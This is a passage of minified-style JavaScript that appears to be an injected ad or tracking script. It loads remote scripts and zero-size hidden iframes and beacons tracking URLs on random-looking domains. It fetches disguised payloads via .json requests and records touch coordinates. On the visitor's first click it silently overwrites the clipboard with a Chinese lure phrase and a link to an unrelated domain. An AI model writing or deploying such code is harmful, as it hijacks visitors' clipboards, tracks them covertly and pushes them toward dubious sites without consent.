        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173120","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.fwerffecsax.live:9896\/effect.php?type=ecv&planid=38045&adsid=6040266&zoneid=173120&uid=16892&adtplid=19&plantype=cpv","a_2":"https:\/\/BBae.bfgdnubgtg.live:9896\/c.php?s=[base64];b0d1e0dc912de4aebf5ab8a65b742d88;","a_3":"https:\/\/ujhy.hrbbxrc.com:26579\/0123xindaohang\/1.gif","a_4":"6040266","a_5":"38045","j":"https:\/\/avfr.fwerffecsax.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fdnt6.jnfvqj2s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();